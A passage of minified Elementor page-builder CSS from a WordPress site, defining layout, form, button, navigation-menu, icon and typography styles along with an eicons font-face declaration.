var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-label{cursor:pointer}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;padding:.5em;fill:#fff}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}@font-face{font-display:swap;font-family:eicons;src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}.elementor-kit-6{--e-global-color-primary:#101010;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#101010;--e-global-color-accent:#61C554;--e-global-color-34c28e0:#006AB0;--e-global-color-0908d1f:#61C554;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-size:60px;--e-global-typography-primary-font-weight:500;--e-global-typography-primary-letter-spacing:0.5px;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-size:35px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-letter-spacing:0.5px;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-size:17px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-letter-spacing:0.5px;--e-global-typography-ef3f3f6-font-family:"Lato";--e-global-typography-ef3f3f6-font-size:25px;--e-global-typography-ef3f3f6-letter-spacing:0.5px;--e-global-typography-8d3f887-font-family:"Arial";--e-global-typography-8d3f887-font-size:18px;--e-global-typography-8d3f887-font-weight:700;--e-global-typography-5306a02-font-family:"Arial";--e-global-typography-5306a02-font-size:18px;--e-global-typography-5306a02-font-weight:400;--e-global-typography-18f43cd-font-family:"Arial";--e-global-typography-18f43cd-font-size:18px;--e-global-typography-18f43cd-font-weight:400;--e-global-typography-18f43cd-line-height:14px;--e-global-typography-925cd61-font-family:"Arial";--e-global-typography-925cd61-font-size:20px;--e-global-typography-925cd61-font-weight:700;--e-global-typography-925cd61-line-height:1px;--e-global-typography-cd229f6-font-family:"Arial";--e-global-typography-cd229f6-font-size:20px;--e-global-typography-cd229f6-font-weight:400;--e-global-typography-cd229f6-line-height:1px;color:var(--e-global-color-text);font-family:var( --e-global-typography-secondary-font-family ),Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var(--e-global-typography-secondary-font-weight);letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 .elementor-button,.elementor-kit-6 button,.elementor-kit-6 input[type=button],.elementor-kit-6 input[type=submit]{background-color:#61c554;font-family:Lato,Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;color:#fff;border-radius:0 0 0 0}.elementor-kit-6 a{color:var(--e-global-color-34c28e0)}.elementor-kit-6 h1{color:var(--e-global-color-primary);font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var(--e-global-typography-primary-font-weight);letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-6 h2{color:var(--e-global-color-primary);font-family:var( --e-global-typography-secondary-font-family ),Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var(--e-global-typography-secondary-font-weight);letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h3{color:var(--e-global-color-primary);font-family:var( --e-global-typography-ef3f3f6-font-family ),Sans-serif;font-size:var( --e-global-typography-ef3f3f6-font-size );letter-spacing:var( --e-global-typography-ef3f3f6-letter-spacing )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1260px}.e-con{--container-max-width:1260px}.elementor-widget:not(:last-child){--kit-widget-spacing:10px}.elementor-element{--widgets-spacing:10px 10px;--widgets-spacing-row:10px;--widgets-spacing-column:10px}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-8d3f887-font-size:25px;--e-global-typography-8d3f887-line-height:30px;--e-global-typography-5306a02-font-size:25px;--e-global-typography-5306a02-line-height:30px;--e-global-typography-18f43cd-font-size:25px;--e-global-typography-18f43cd-line-height:30px;--e-global-typography-925cd61-font-size:25px;--e-global-typography-925cd61-line-height:30px;--e-global-typography-cd229f6-font-size:25px;--e-global-typography-cd229f6-line-height:30px;font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h1{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-6 h2{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h3{font-size:var( --e-global-typography-ef3f3f6-font-size );letter-spacing:var( --e-global-typography-ef3f3f6-letter-spacing )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){table table{font-size:.8em}.elementor-kit-6{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h1{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-6 h2{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-6 h3{font-size:var( --e-global-typography-ef3f3f6-font-size );letter-spacing:var( --e-global-typography-ef3f3f6-letter-spacing )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.elementor-widget-icon-box 